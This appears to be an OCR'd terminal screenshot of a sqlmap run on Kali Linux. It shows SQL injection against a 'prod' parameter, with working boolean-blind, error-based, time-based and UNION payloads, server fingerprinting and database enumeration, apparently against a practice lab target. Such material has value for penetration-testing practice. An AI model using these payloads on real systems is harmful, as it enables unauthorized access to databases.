 root@kali: ~
File Modifica Visualizza Cerca Terminale Aiuto
[19:13:39] [INFO] GET parameter 'prod' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'prod' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 54 HTTP(s) requests:
---
Parameter: prod (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: prod=1 AND 1107=1107&type=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: prod=1 AND (SELECT 4400 FROM(SELECT COUNT(*),CONCAT(0x716a7a7871,(SELECT (ELT(4400=4400,1))),0x71767a7671,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.PLUGINS GROUP BY x)a)&type=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: prod=1 AND SLEEP(5)&type=1

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: prod=-5031 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a7a7871,0x7759746f636c556c666c636544775441424351476475454948794d66546c5164
445543427466757a,0x71767a7671)-- vMGY&type=1
---
[19:13:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 23
web application technology: PHP 5.6.14, Apache 2.4.16
back-end DBMS: MySQL >= 5.0
[19:13:48] [INFO] fetching database names
[19:13:48] [INFO] the SQL query used returns 4 entries
[19:13:48] [INFO] retrieved: information_schema
[19:13:48] [INFO] retrieved: mysql
[19:13:49] [INFO] retrieved: performance_schema
[19:13:49] [INFO] retrieved: seattle
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] seattle

[19:13:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.10.2.9'

[*] shutting down at 19:13:49